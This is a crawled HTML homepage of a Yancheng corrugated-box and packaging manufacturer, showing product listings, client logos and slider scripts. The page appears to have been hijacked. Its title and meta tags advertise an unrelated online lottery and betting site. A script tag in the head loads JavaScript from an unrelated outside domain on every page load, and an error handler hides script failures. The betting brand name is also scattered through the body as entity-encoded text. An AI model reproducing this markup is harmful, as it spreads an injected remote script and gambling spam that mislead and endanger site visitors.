

--- FILE ---
content_type: text/html
request_url: http://www.shendefilter.com/
body_size: 12999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>乐发lv官网 - 欢迎您</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="乐发lv,乐发" />
    <meta name="description" content="乐发lv彩票购买平台提供足彩、体彩、足球彩票、体育彩票、竞彩、福彩等注册登录合法彩票的购买合买服务，是一家服务于中国彩民的互联网彩票合买代购交易平台。" />
        <link key="resetcommon" href="/static/css/resetcommon.css" rel="stylesheet" type="text/css" />
        <link key="index" href="/static/css/index.css" rel="stylesheet" type="text/css" />
            <script type="text/javascript" key="nsw_index" src="/static/js/nsw_index.js"></script>
 <script type="text/javascript">
    function browserRedirect() { 
        var sUserAgent= navigator.userAgent.toLowerCase();
        var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";
        var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";
        var bIsMidp= sUserAgent.match(/midp/i) == "midp";
        var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
        var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";
        var bIsAndroid= sUserAgent.match(/android/i) == "android";
        var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";
        var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";

        if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
            window.location.href= 'http://www.shendefilter.com/mobile/index.html';
        } else {
//            window.location= '';
        }
    }
    browserRedirect();//调用自身，页面一打开就开始跳转
</script>
    
    <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://shendefilter.com/">乐发lv</a></h1>

  <div class="t_bg">
    <div class="header">
        <div class="h_top">
            <i>&#20048;&#21457;&#108;&#118;欢迎您！</i>
            <p>
                <span> <a href="/" target="_blank"
                        >在线留言</a> | <a href="javascript:void(0)" onclick="addBookmark(this)" >收藏本站</a> | <a href="#"
                            target="_blank" >网站地图</a></i> </em>&#20048;&#21457;&#108;&#118;
            </p>
        </div>
        <div class="h_con">
            <h1>
                <a href="/" ><img src="/static/picture/20151109093248_0670.png"   /></a></h1>
            <div class="h_bt fl">
                <b>17年</b> 专注配送纸箱包装设计<em>·</em>批发及定制<span>盐城<em>·</em>印刷协会会员单位</span></div>
            <div class="h_pho fr">
                <h2 style="font-size:18px;display: inline">纸箱定制</h2> 服务热线<span>18068876458</span></div>
        </div>
        <div class="h_nav">
           <ul><li><a href="/"  ><span>首 页</span></a></li><li><a href="/wlzx.html"  ><span>瓦楞纸箱</span></a></li><li><a href="/xiang.html"  ><span>循环包装</span></a></li><li><a href="/cxch.html"  ><span>彩箱彩盒</span></a></li><li><a href="/peisong.html"  ><span>物流配送</span></a></li><li><a href="/DIYwlcyzp.html"  ><span>瓦楞创意DIY</span></a></li><li><a href="/ryzz.html"  ><span>专利.资质</span></a></li><li><a href="/cqsb.html"  ><span>绿色工厂</span></a></li><li><a href="/new"  ><span>新闻动态</span></a></li><li><a href="/aboutus.html"  ><span>&#20048;&#21457;&#108;&#118;</span></a></li></ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    initCommonHeader();
    muneCur2();
    var MARK = "index";
    var SID = "";

</script>


<div id="flashs">
               <div   onclick="window.open('wlzx.html')"
                class="bgitem" id="flashbg0" style="background: url('/static/images/20171103145014_6875.jpg') no-repeat scroll center top;cursor:pointer; width: 100%; margin: 0 auto;">
            </div>

<div   onclick="window.open('yzsdsfwz.html')"
                class="bgitem" id="flashbg1" style="background: url('http://10516.543211688.com/junyazhixiang/0527/20181101150439_2343.jpg') no-repeat scroll center top;cursor:pointer; width: 100%; margin: 0 auto;">
            </div>
               
               <div   onclick="window.open('wlzx.html')"
                class="bgitem" id="flashbg2" style="background: url('/static/images/20151208091110_5480.jpg') no-repeat scroll center top;cursor:pointer; width: 100%; margin: 0 auto;">
            </div>
              
               
   </div><div class="s_bg">
        <div class="h_ser">
            <p>热门关键词： <a href="/wlzx.html" >瓦楞纸箱</a><a href="/wlzx.html" >纸箱定制</a><a href="/" >盐城纸箱厂</a><a href="/hccl.html" >缓冲材料</a><a href="/kzxsjzs.html" >纸箱包装设计</a></p>
            <div class="s_inp fr">
                <input type="text" class="inp01" value="请输入关键字" id="seachkeywords" />
                <input type="image" src="static/images/s_ss.gif" class="fl" onclick="xuanze()"  />
            </div>
        </div>
    </div>    <!--君雅实业的大力支持-->
    <div class="zc_bg">
        <div class="content">
            <div class="zc_top">
    <a href="/hzhb.html" target="_blank" >特别感谢以下企业多年以来对<em>strongly support</em><b>君雅实业的大力支持</b></a></div>
<div class="zc_con pr">
    <div class="zc01 pa">
        <a href="javascript:void(0)" id="Left_ding1"><img src="/static/picture/zc_le.png" /></a></div>
    <div class="zc02">
        <ul id="ISL_Cont_1d1">
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20180927180621_7187.jpg"   /></a>
                <span><a href="#" target="_blank" >耐克</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20180925134742_2812.jpg"   /></a>
                <span><a href="#" target="_blank" >硕达（上海）国际货运有限公司</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20180925134628_9218.jpg"   /></a>
                <span><a href="#" target="_blank" >上海爱彼此家居用品股份有限公司</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20180825173443_1406.jpg"   /></a>
                <span><a href="#" target="_blank" >中国农业银行</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20171016095753_9062.jpg"   /></a>
                <span><a href="#" target="_blank" >中粮</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20170926153859_3750.jpg"   /></a>
                <span><a href="#" target="_blank" >拉夏贝尔</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20170926153536_6250.jpg"   /></a>
                <span><a href="#" target="_blank" >Forever 21</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151116095204_6253.jpg"   /></a>
                <span><a href="#" target="_blank" >东方购物</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151116095226_2648.jpg"   /></a>
                <span><a href="#" target="_blank" >日本上市品牌服饰公司</a></span>
            </li>
                        <li><a href="#"  target="_blank">
                <img src="/static/picture/20151116095305_2653.jpg"   /></a>
                <span><a href="#" target="_blank" >建发酒业</a></span>
            </li>
                    </ul>
    </div>
    <div class="zc03 pa">
        <a href="javascript:void(0)" id="Right_ding1"><img src="/static/picture/zc_ri.png" /></a></div>
    <div class="clear">
    </div>
</div>
<script language="javascript" type="text/javascript">
    var scrollPic_06 = new ScrollPicleft();
    scrollPic_06.scrollContId = "ISL_Cont_1d1"; // 内容容器ID""
    scrollPic_06.arrLeftId = "Left_ding1"; //左箭头ID
    scrollPic_06.arrRightId = "Right_ding1"; //右箭头ID
    scrollPic_06.frameWidth = 1136; //显示框宽度
    scrollPic_06.pageWidth = 1136; //翻页宽度
    scrollPic_06.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_06.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_06.autoPlay = true; //自动播放
    scrollPic_06.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_06.initialize(); //初始化                                       
</script>
            <div class="zx fl">
                <div class="zx_con">
                                  <h3>
     <a href="/wlzx.html" target="_blank" >产品中心<em><i>/</i> PRODUCT CENT</em></a></h3>
<span><a href="/wlzxbz.html"
    target="_blank" >瓦楞纸箱</a></span>
        <ul>
        <li><a href="/scwlzx.html" target="_blank" >三层瓦楞纸箱</a></li>
        <li><a href="/wcwlzx.html" target="_blank" >五层瓦楞纸箱</a></li>
        <li><a href="/yxzx.html" target="_blank" >异形瓦楞纸箱</a></li>
        <li><a href="/ptzx.html" target="_blank" >普通瓦楞纸箱</a></li>
    </ul>
 <span><a href="/cxch.html"
    target="_blank" >彩箱彩盒</a></span>
         <span><a href="/zbtp.html"
    target="_blank" >栈板托盘</a></span>
         
         <span><a href="/DIYwlcyzp.html"
    target="_blank" >DIY瓦楞创意纸品</a></span>
         <span><a href="/kdzx.html"
    target="_blank" >快递纸箱</a></span>
    <span><a href="/xiang.html"
    target="_blank" >循环包装</a></span>
                                           <h3 class="zx_h3">
    <a href="/" target="_blank" >服务中心<em><i>/</i> OTHER SERVICES</em></a></h3>
 <span><a href="/bzsjjjfa.html"
    target="_blank" >包装设计解决方案</a></span>  <span><a href="/yzsdsfwz.html"
    target="_blank" >一站式电商服务站</a></span>  <b><a href="/khxxbmzd.html" target="_blank"
        >客户信息保密制度</a></b>                </div>
                <div class="zx_bot" style="margin-top:15px;">
                    TEL:18068876458  
                </div>
            </div>
                      <div class="rx fl">
                <div class="rx_top">
                    <ul>
                       <li  class='cur' data-id="0001,0002" data-url="/wlzx.html"><a  href="/wlzx.html"  target="_blank">瓦楞纸箱<em>CORRUGATED BOX</em></a></li>
                        <li  data-id="0001,0003" data-url="/cxch.html"><a  href="/cxch.html"  target="_blank">彩箱彩盒<em>PAPER BOX</em></a></li>
                        <li  class='nobor' data-id="0001,0005" data-url="/zbtp.html"><a  href="/xiang.html"  target="_blank">循环包装<em> Circulating packaging</em></a></li>
                        <li  class='nobor' data-id="0001,0004" data-url="/zbtp.html"><a  href="/zbtp.html"  target="_blank">栈板托盘<em> PAPER PALLET</em></a></li>
                        
                                </ul>
                </div>
                <div class="clear">
                </div>
                    <div class="rx_con" data-id="0001,0002">
                    <dl>
                                            <dt>
                            <p class="rx_p" onclick="window.open('/wlzx.html')">
                                <i><a href="/wlzx.html" target="_blank" >普通瓦楞纸箱No.A032</a></i></p>
                            <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20151231145617_1847.jpg"   /></a></dt>
                                            <dd>
                            <ul>
                                                            <li class="rx_li01">
                                    <p class="rx_p" onclick="window.open('/wlzx.html')">
                                        <i><a href="/wlzx.html" target="_blank" >瓦楞披萨盒/飞机盒No.A033</a></i></p>
                                    <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20151116101223_9934.jpg"   /></a></li>
                                                            <li class="rx_li02">
                                    <p class="rx_p" onclick="window.open('/wlzx.html')">
                                        <i><a href="/wlzx.html" target="_blank" >内置隔挡包装纸箱No.A043</a></i></p>
                                    <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20151105165126_0059.jpg"   /></a></li>
                                                            <li class="rx_li03">
                                    <p class="rx_p" onclick="window.open('/wlzx.html')">
                                        <i><a href="/wlzx.html" target="_blank" >内置格挡水果包装箱No.A046</a></i></p>
                                    <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20160108105730_2609.jpg"   /></a></li>
                                                            <li class="rx_li04">
                                    <p class="rx_p" onclick="window.open('/wlzx.html')">
                                        <i><a href="/wlzx.html" target="_blank" >满版印刷瓦楞纸箱No.A021</a></i></p>
                                    <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20160106094052_6613.jpg"   /></a></li>
                                                            <li class="rx_li05">
                                    <p class="rx_p" onclick="window.open('/wlzx.html')">
                                        <i><a href="/wlzx.html" target="_blank" >服装仓储库位箱No.A028</a></i></p>
                                    <a href="/wlzx.html"  target="_blank"><img src="/static/picture/20151221125155_0646.jpg"   /></a></li>
                                                        </ul>
                        </dd>
                    </dl>
                </div>
                                <div class="rx_con" data-id="0001,0003">
                    <dl>
                                            <dt>
                            <p class="rx_p" onclick="window.open('/cxch.html')">
                                <i><a href="/cxch.html" target="_blank" >红酒六瓶装彩箱No.B004</a></i></p>
                            <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160109104457_9415.jpg"   /></a></dt>
                                            <dd>
                            <ul>
                                                            <li class="rx_li01">
                                    <p class="rx_p" onclick="window.open('/cxch.html')">
                                        <i><a href="/cxch.html" target="_blank" >彩印书包盒No.B006</a></i></p>
                                    <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160109171041_8234.jpg"   /></a></li>
                                                            <li class="rx_li02">
                                    <p class="rx_p" onclick="window.open('/cxch.html')">
                                        <i><a href="/cxch.html" target="_blank" >服装披萨盒No.B005</a></i></p>
                                    <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160113112004_9943.jpg"   /></a></li>
                                                            <li class="rx_li03">
                                    <p class="rx_p" onclick="window.open('/cxch.html')">
                                        <i><a href="/cxch.html" target="_blank" >彩印药盒No.B003</a></i></p>
                                    <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160113143149_6681.jpg"   /></a></li>
                                                            <li class="rx_li04">
                                    <p class="rx_p" onclick="window.open('/cxch.html')">
                                        <i><a href="/cxch.html" target="_blank" >抽拉式纸盒No.B002</a></i></p>
                                    <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160113143249_1818.jpg"   /></a></li>
                                                            <li class="rx_li05">
                                    <p class="rx_p" onclick="window.open('/cxch.html')">
                                        <i><a href="/cxch.html" target="_blank" >悬空保护双层披萨盒No.B001</a></i></p>
                                    <a href="/cxch.html"  target="_blank"><img src="/static/picture/20160109171347_4884.jpg"   /></a></li>
                                                        </ul>
                        </dd>
                    </dl>
                </div>
                
                
                
                
                
                
                                <div class="rx_con" data-id="0001,0005">
                    <dl>
                                           <dt>
                            <p class="rx_p" onclick="window.open('/xiang.html')">
                                <i><a href="/xiang.html" target="_blank" >围板箱No.C006</a></i></p>
                            <a href="/xiang.html"  target="_blank"><img src="/static/picture/1.jpg"   /></a></dt>
                                            <dd>
                            <ul>
                                                            <li class="rx_li01">
                                    <p class="rx_p" onclick="window.open('/xiang.html')">
                                        <i><a href="/xiang.html" target="_blank" >围板箱No.C005</a></i></p>
                                    <a href="/xiang.html"  target="_blank"><img src="/static/picture/2.jpg"   /></a></li>
                                                            <li class="rx_li02">
                                    <p class="rx_p" onclick="window.open('/xiang.html')">
                                        <i><a href="/xiang.html" target="_blank" >围板箱No.C003</a></i></p>
                                    <a href="/xiang.html"  target="_blank"><img src="/static/picture/3.jpg"   /></a></li>
                                                            <li class="rx_li03">
                                    <p class="rx_p" onclick="window.open('/xiang.html')">
                                        <i><a href="/xiang.html" target="_blank" >围板箱No.C006</a></i></p>
                                    <a href="/xiang.html"  target="_blank"><img src="/static/picture/4.jpg"   /></a></li>
                                                            <li class="rx_li04">
                                    <p class="rx_p" onclick="window.open('/xiang.html')">
                                        <i><a href="/xiang.html" target="_blank" >围板箱No.C002</a></i></p>
                                    <a href="/xiang.html"  target="_blank"><img src="/static/picture/5.jpg"   /></a></li>
                                                            <li class="rx_li05">
                                    <p class="rx_p" onclick="window.open('/xiang.html')">
                                        <i><a href="/xiang.html" target="_blank" >围板箱No.C001</a></i></p>
                                    <a href="/xiang.html"  target="_blank"><img src="/static/picture/6.jpg"   /></a></li>
                                                        </ul>
                        </dd>
                    </dl>
                </div>
                
                
                
                
                                <div class="rx_con" data-id="0001,0004">
                    <dl>
                                            <dt>
                            <p class="rx_p" onclick="window.open('/zbtp.html')">
                                <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C006</a></i></p>
                            <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20151116103316_0269.jpg"   /></a></dt>
                                            <dd>
                            <ul>
                                                            <li class="rx_li01">
                                    <p class="rx_p" onclick="window.open('/zbtp.html')">
                                        <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C005</a></i></p>
                                    <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20160114144214_1066.jpg"   /></a></li>
                                                            <li class="rx_li02">
                                    <p class="rx_p" onclick="window.open('/zbtp.html')">
                                        <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C003</a></i></p>
                                    <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20151105172206_9262.jpg"   /></a></li>
                                                            <li class="rx_li03">
                                    <p class="rx_p" onclick="window.open('/zbtp.html')">
                                        <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C006</a></i></p>
                                    <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20151116103316_0269.jpg"   /></a></li>
                                                            <li class="rx_li04">
                                    <p class="rx_p" onclick="window.open('/zbtp.html')">
                                        <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C002</a></i></p>
                                    <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20151105172257_6421.jpg"   /></a></li>
                                                            <li class="rx_li05">
                                    <p class="rx_p" onclick="window.open('/zbtp.html')">
                                        <i><a href="/zbtp.html" target="_blank" >纸质栈板No.C001</a></i></p>
                                    <a href="/zbtp.html"  target="_blank"><img src="/static/picture/20151105172340_7206.jpg"   /></a></li>
                                                        </ul>
                        </dd>
                    </dl>
                </div>
                            </div>
        
    <script type="text/javascript">
        $(function () {
            //1.定义变量
            var pcl = $(".rx_top ul li");
            var pcn = $(".rx_con");

            //2.控制内容显示和隐藏
            pcn.eq(0).show().siblings(".rx_con").hide();

            pcl.mouseover(function () {
                    //3.1获取当前Sid
                    var _sid = $(this).attr("data-id");
                    //3.2控制选中和未选中
                    $(this).addClass("cur").siblings().removeClass("cur");

                    pcn.each(function () {
                        if ($(this).attr("data-id") == _sid) {
                            $(this).show();
                        }
                        else {
                            $(this).hide();
                        }
                    });
                }
            );
        });
</script>        </div>
    </div>
    <div class="clear">
    </div>
    <div class="pic01">
    </div>
    <!--纸箱设计团队-->
    <div class="td_bg">
        <div class="content">
            <div class="td_top">
                <a href="/sjtd.html" target="_blank" >君雅拥有17年经验的 <b>纸箱设计团队</b><em> 【从“包装结构设计→CAD平面制图→纸箱打样·送样”的一站式服务】</em></a></div>
          <div class="jj fl">
    <i class="jj_i">
        <img src="/static/picture/jj_yy.gif"/></i>
    <p>
        纸箱定做 免费服务热线<em>18068876458</em><i><a href="javascript:;" onclick="doyoo.util.openChat('g=');return false;" ><img src="/static/picture/jj_but03.gif"
              /></a></i></p>
    <ul>
                <li><a href="#" target="_blank" ><em>
            </em><span></span>
            NO.122 罐装咖啡礼品盒纸箱包装设计展示</a></li>
                <li><a href="#" target="_blank" ><em>
            </em><span></span>
            NO.232 电子部件搬运用托盘-缓冲材料纸箱包装设计展示</a></li>
                <li><a href="#" target="_blank" ><em>
            </em><span></span>
            NO.221 促销商品展示用具头盔、帽子纸箱包装设计展示</a></li>
                <li><a href="#" target="_blank" ><em>
            </em><span></span>
            NO.223 电脑零部件及面板包装盒纸箱包装设计展示</a></li>
                <li><a href="#" target="_blank" ><em>
            </em><span></span>
            NO.212 低价格·缓冲性较高的缓冲材防摔防震纸箱包装设计展示</a></li>
            </ul>
</div>
          <div class="td01 fl" id="flashs2">
            <div   onclick="window.open('sjtd.html')"
                class="bgitem2" id="flashbg10" style="background: url('/static/images/20151125142628_8631.jpg') no-repeat scroll center top;cursor:pointer; width: 100%; margin: 0 auto;">
                <span><a href="/tdsj.html" target="_blank" >【君雅团队】</a></span>
            </div>
            
</div>          <div class="al pr">
    <div class="al01 pa">
        <a href="javascript:void(0)" id="Left_ding3">
            <img src="/static/picture/zc_le.png" /></a></div>
    <div class="al02 pa">
        <a href="javascript:void(0)" id="Right_ding3">
            <img src="/static/picture/zc_ri.png" /></a></div>
    <div class="al_top">
        <em><a href="/" target="_blank" >+了解更多 </a></em><b><a href="/" target="_blank"
            >包装改善案例</a><span><i>/</i> Package improvement case</span></b>
    </div>
    <div id="ISL_Cont_1d3">
        <div class="al_con fl">
        <div class="al03 fl">
            <ul>
                <li><b>用途</b><em>仓储纸箱</em></li>
                <li><b>行业</b><em>服装鞋帽</em></li>
                <li><b>材料</b><em>瓦楞纸</em></li>
                <li><b>形状</b><em>异型结构设计</em></li>
                <li class="al_li02"><b>原材料</b><em>五层AB楞</em></li>
            </ul>
        </div>
        <div class="al04 fl">
            <b>服装仓储库位箱No.A028</b>
            <dl>
                <dt>
                                <a class="al041  " href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_0402.jpg"   /></a>
                                <a class="al042  dn" href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_1720.jpg"   /></a>
                                <a class="al043  dn" href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_2999.jpg"   /></a>
                               </dt>
                <dd>
                    <span>制作日期：２０１4年5月１8日 管理序号：No.A028</span>
                    <ul>
                                                <li onmouseover="ShowNews1('1')"><a href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_0402.jpg"   /></a></li>
                                                <li onmouseover="ShowNews1('2')"><a href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_1720.jpg"   /></a></li>
                                                <li onmouseover="ShowNews1('3')"><a href="/fzcckwxnoa.html"  target="_blank"><img src="/static/picture/20151221124734_2999.jpg"   /></a></li>
                                            </ul>
                </dd>
            </dl>
            <p>
                <em>产品说明:</em>&#20048;&#21457;&#108;&#118;精致仓储专用纸箱、库位箱，便于管理，优质瓦楞，安全可靠。</p>
        </div>
    </div>
<script type="text/javascript">
    function ShowNews1(xh) {
        $(".al04 dd ul li").each(function (i) {
            var _xh = i + 1;
            if (xh == _xh) {
                $(".al04" + _xh).show();

            } else {
                $(".al04" + _xh).hide();

            }
        });
    }
</script>
        <div class="al_con fl">
        <div class="al03 fl">
            <ul>
                <li><b>用途</b><em>鲜花包装</em></li>
                <li><b>行业</b><em>鲜花礼品</em></li>
                <li><b>材料</b><em>瓦楞纸</em></li>
                <li><b>形状</b><em>立体长方形</em></li>
                <li class="al_li02"><b>原材料</b><em>三层B楞/三层E楞</em></li>
            </ul>
        </div>
        <div class="al04 fl">
            <b>手提鲜花礼品包装盒No.A002</b>
            <dl>
                <dt>
                                <a class="al041  " href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20151120183706_8436.jpg"   /></a>
                                <a class="al042  dn" href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20151120183706_5037.jpg"   /></a>
                                <a class="al043  dn" href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20160113135926_7697.jpg"   /></a>
                               </dt>
                <dd>
                    <span>制作日期：2009年12月１2日 管理序号：No.A002</span>
                    <ul>
                                                <li onmouseover="ShowNews2('1')"><a href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20151120183706_8436.jpg"   /></a></li>
                                                <li onmouseover="ShowNews2('2')"><a href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20151120183706_5037.jpg"   /></a></li>
                                                <li onmouseover="ShowNews2('3')"><a href="/stxhlpbzhn.html"  target="_blank"><img src="/static/picture/20160113135926_7697.jpg"   /></a></li>
                                            </ul>
                </dd>
            </dl>
            <p>
                <em>产品说明:</em>适用于礼品鲜花类产品包装和运输，合理的结构性设计给予产品更安全...</p>
        </div>
    </div>
<script type="text/javascript">
    function ShowNews2(xh) {
        $(".al04 dd ul li").each(function (i) {
            var _xh = i + 1;
            if (xh == _xh) {
                $(".al04" + _xh).show();

            } else {
                $(".al04" + _xh).hide();

            }
        });
    }
</script>
        <div class="al_con fl">
        <div class="al03 fl">
            <ul>
                <li><b>用途</b><em>精密零件包装</em></li>
                <li><b>行业</b><em>电子产品</em></li>
                <li><b>材料</b><em>瓦楞纸</em></li>
                <li><b>形状</b><em>异型结构设计</em></li>
                <li class="al_li02"><b>原材料</b><em>五层AB楞</em></li>
            </ul>
        </div>
        <div class="al04 fl">
            <b>内置隔挡包装纸箱No.A043</b>
            <dl>
                <dt>
                                <a class="al041  " href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_1903.jpg"   /></a>
                                <a class="al042  dn" href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_3241.jpg"   /></a>
                                <a class="al043  dn" href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_4521.jpg"   /></a>
                               </dt>
                <dd>
                    <span>制作日期：2014年10月１2日 管理序号：No.A043</span>
                    <ul>
                                                <li onmouseover="ShowNews3('1')"><a href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_1903.jpg"   /></a></li>
                                                <li onmouseover="ShowNews3('2')"><a href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_3241.jpg"   /></a></li>
                                                <li onmouseover="ShowNews3('3')"><a href="/nzgdbzzxno.html"  target="_blank"><img src="/static/picture/20151120182516_4521.jpg"   /></a></li>
                                            </ul>
                </dd>
            </dl>
            <p>
                <em>产品说明:</em>&#20048;&#21457;&#108;&#118;适用于电脑零部件及面板包装，合理的结构性设计给予产品更安全的保...</p>
        </div>
    </div>
<script type="text/javascript">
    function ShowNews3(xh) {
        $(".al04 dd ul li").each(function (i) {
            var _xh = i + 1;
            if (xh == _xh) {
                $(".al04" + _xh).show();

            } else {
                $(".al04" + _xh).hide();

            }
        });
    }
</script>
        <div class="al_con fl">
        <div class="al03 fl">
            <ul>
                <li><b>用途</b><em>纸箱护角</em></li>
                <li><b>行业</b><em>通用</em></li>
                <li><b>材料</b><em>瓦楞纸</em></li>
                <li><b>形状</b><em>异形结构组合箱</em></li>
                <li class="al_li02"><b>原材料</b><em>五层AB楞</em></li>
            </ul>
        </div>
        <div class="al04 fl">
            <b>纸质护角缓冲材No.A038</b>
            <dl>
                <dt>
                                <a class="al041  " href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_4603.jpg"   /></a>
                                <a class="al042  dn" href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_5693.jpg"   /></a>
                                <a class="al043  dn" href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_6213.jpg"   /></a>
                               </dt>
                <dd>
                    <span>制作日期：２０１3年11月１21日 管理序号：No.A038</span>
                    <ul>
                                                <li onmouseover="ShowNews4('1')"><a href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_4603.jpg"   /></a></li>
                                                <li onmouseover="ShowNews4('2')"><a href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_5693.jpg"   /></a></li>
                                                <li onmouseover="ShowNews4('3')"><a href="/zzhjhccnoa.html"  target="_blank"><img src="/static/picture/20151106155351_6213.jpg"   /></a></li>
                                            </ul>
                </dd>
            </dl>
            <p>
                <em>产品说明:</em>铝框和窗框用的护角,保护产品不被碰撞</p>
        </div>
    </div>
<script type="text/javascript">
    function ShowNews4(xh) {
        $(".al04 dd ul li").each(function (i) {
            var _xh = i + 1;
            if (xh == _xh) {
                $(".al04" + _xh).show();

            } else {
                $(".al04" + _xh).hide();

            }
        });
    }
</script>
        <div class="al_con fl">
        <div class="al03 fl">
            <ul>
                <li><b>用途</b><em>产品运输</em></li>
                <li><b>行业</b><em>通用</em></li>
                <li><b>材料</b><em>瓦楞纸</em></li>
                <li><b>形状</b><em>立体长方形</em></li>
                <li class="al_li02"><b>原材料</b><em>五层AB楞</em></li>
            </ul>
        </div>
        <div class="al04 fl">
            <b>一片式双层包装盒No.A034</b>
            <dl>
                <dt>
                                <a class="al041  " href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_6131.jpg"   /></a>
                                <a class="al042  dn" href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_7211.jpg"   /></a>
                                <a class="al043  dn" href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_7851.jpg"   /></a>
                               </dt>
                <dd>
                    <span>制作日期：２０１４年７月１１日 管理序号：No.A034</span>
                    <ul>
                                                <li onmouseover="ShowNews5('1')"><a href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_6131.jpg"   /></a></li>
                                                <li onmouseover="ShowNews5('2')"><a href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_7211.jpg"   /></a></li>
                                                <li onmouseover="ShowNews5('3')"><a href="/ypsscbzhno.html"  target="_blank"><img src="/static/picture/20151106154758_7851.jpg"   /></a></li>
                                            </ul>
                </dd>
            </dl>
            <p>
                <em>产品说明:</em>&#20048;&#21457;&#108;&#118;外箱和中间隔板形成一体化结构，展开后平板状态，可节省仓储空间。</p>
        </div>
    </div>
<script type="text/javascript">
    function ShowNews5(xh) {
        $(".al04 dd ul li").each(function (i) {
            var _xh = i + 1;
            if (xh == _xh) {
                $(".al04" + _xh).show();

            } else {
                $(".al04" + _xh).hide();

            }
        });
    }
</script>
        </div>
</div>

<script language="javascript" type="text/javascript">
    var scrollPic_06 = new ScrollPicleft();
    scrollPic_06.scrollContId = "ISL_Cont_1d3"; // 内容容器ID""
    scrollPic_06.arrLeftId = "Left_ding3"; //左箭头ID
    scrollPic_06.arrRightId = "Right_ding3"; //右箭头ID
    scrollPic_06.frameWidth = 1080; //显示框宽度
    scrollPic_06.pageWidth = 1080; //翻页宽度
    scrollPic_06.speed = 10; //移动速度(单位毫秒，越小越快)
    scrollPic_06.space = 10; //每次移动像素(单位px，越大越快)
    scrollPic_06.autoPlay = true; //自动播放
    scrollPic_06.autoPlayTime = 3; //自动播放间隔时间(秒)
    scrollPic_06.initialize(); //初始化                                       
</script>
        </div>
    </div>
    <!--纸箱定制免费服务热线-->
    <div class="dh_bg">
        <div class="dh">
            <p>
                纸箱定制免费服务热线<em>18068876458</em></p>
        </div>
    </div>
    <!--优势-->
<div class="ys_bg">
        <div class="content">
            <div class="ys_top">
                <a href="/wlzx.html" target="_blank">
                    <img src="/static/picture/ys_bt.jpg" /></a></div>
